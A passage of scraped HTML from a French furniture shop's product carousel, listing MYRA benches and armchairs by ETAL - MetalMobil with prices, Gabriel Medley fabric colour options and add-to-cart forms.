Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d&#039;acier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="765.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2252" data-id-product-attribute="98344"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89591-home_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette ou tabouret..." data-full-size-image-url="https://www.100chaises.fr/89591-thickbox_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2252-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette ou tabouret design MYRA, assise garnie de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm">ETAL-MYRA-667</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm"> <span class="product-price" content="446.52">446,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2252-98343-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2252-98347-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2252-98351-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2252-98355-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2252-98343-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2252-98359-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2252-98363-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2252-98375-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2252-98371-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2252-98367-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm">Mini banquette ou tabouret design voir repose pieds MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison et les collectivités. Attention deux hauteurs d'assises H.42 ou H.47 cm. Assise garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2252&amp;id_product_attribute=98344" method="post"><input type="hidden" name="id_product" value="2252"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89591-large_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette ou tabouret design MYRA, assise garnie de mousse, habillage tissu couleur, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2252-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Mini banquette ou tabouret design voir repose pieds MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison et les collectivités. Attention deux hauteurs d&#039;assises H.42 ou H.47 cm. Assise garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="446.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2250" data-id-product-attribute="98390"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89615-home_default/fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.jpg" alt="Fauteuil confort ou bergère design MYRA, pour salon d&#039;attente, lounge ou la maison, mais aussi les collectivités." data-full-size-image-url="https://www.100chaises.fr/89615-thickbox_default/fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2250-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html">Fauteuil ou bergère MYRA, assise dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-681</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="1563.48">1&nbsp;563,48&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2250-98379-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2250-98381-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2250-98383-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2250-98385-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2250-98379-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2250-98387-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2250-98389-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2250-98391-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2250-98393-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2250-98395-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2250-98380-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, collectivité, mais aussi pour la maison, salon lounge. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2250&amp;id_product_attribute=98390" method="post"><input type="hidden" name="id_product" value="2250"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89615-large_default/fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.jpg"><meta itemprop="name" content="Fauteuil ou bergère MYRA, assise dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2250-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html"/><meta itemprop="description" content="Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, collectivité, mais aussi pour la maison, salon lounge. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1563.48"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2249" data-id-product-attribute="98401"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89624-home_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" alt="Fauteuil confort ou bergère MYRA, assise et dossier garnis, habillage tissu corde, piétement étoile aluminium brillant." data-full-size-image-url="https://www.100chaises.fr/89624-thickbox_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2249-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html">Fauteuil confort ou bergère MYRA, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189">ETAL-MYRA-683</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189"> <span class="product-price" content="1828.2">1&nbsp;828,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2249-98397-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2249-98398-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2249-98397-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2249-98399-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2249-98403-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2249-98405-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2249-98407-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2249-98413-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2249-98411-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2249-98409-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189">Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2249&amp;id_product_attribute=98401" method="post"><input type="hidden" name="id_product" value="2249"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89624-large_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg"><meta itemprop="name" content="Fauteuil confort ou bergère MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement 4 branches aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/2249-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html"/><meta itemprop="description" content="Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1828.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2248" data-id-product-attribute="98415"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89652-home_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Fauteuil confort ou bergère..." 